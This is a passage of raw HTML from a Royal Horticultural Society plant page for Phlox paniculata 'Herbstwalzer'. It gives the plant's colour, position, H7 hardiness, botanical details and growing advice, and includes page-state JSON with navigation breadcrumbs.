_ngcontent-serverapp-c1841723311 class="ng-star-inserted">Acid, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Alkaline, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6 hidden-xs hidden-sm ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"> Fragrance: <span _ngcontent-serverapp-c1841723311><span class="no-wrap"><span class="plant-icon plant-icon--flower relative"></span> Flower</span></span></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-pink u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Pink </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-pink u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Pink </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-sun"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full sun</div></div></li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--partial-shade"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Partial shade</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">East–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Exposed or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H7</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Polemoniaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Deciduous</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Bushy, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Columnar upright</span><!----></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Phlox may be evergreen or herbaceous, mat-forming or erect perennials or shrubs, with simple leaves and salver-shaped flowers in terminal clusters</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Accepted</p></dd></span><!----><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Grow in fertile, moist soil in full sun or partial shade.  See <a href="https://www.rhs.org.uk/plants/phlox">phlox cultivation</a> for further advice</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by <a href="https://www.rhs.org.uk/plants/types/perennials/dividing">division</a> in autumn or spring, by basal <a href="https://www.rhs.org.uk/propagation/softwood-cuttings">softwood</a> cuttings in spring or by <a href="https://www.rhs.org.uk/propagation/root-cuttings">root cuttings</a> in early autumn or winter</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cottage and informal garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Wildlife gardens</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Flower borders and beds</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cut flowers</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311><a href="https://www.rhs.org.uk/garden-jobs/deadheading-plants">Deadhead</a> to prolong flowering then cut down to the base in late autumn</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/biodiversity/stem-and-bulb-nematode">stem and bulb eelworm</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/disease/powdery-mildews">powdery mildews</a> and leaf spot</p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The Royal Horticultural Society is the UK’s leading gardening charity. We aim to enrich everyone’s life through plants, and make the UK a greener and more beautiful place.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 25% on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 25% on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2025</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/265905/phlox-paniculata-herbstwalzer/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/265905/phlox-paniculata-herbstwalzer/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Fri, 31 Oct 2025 12:52:41 GMT"],"content-length":["1936"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/265905/phlox-paniculata-herbstwalzer/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca 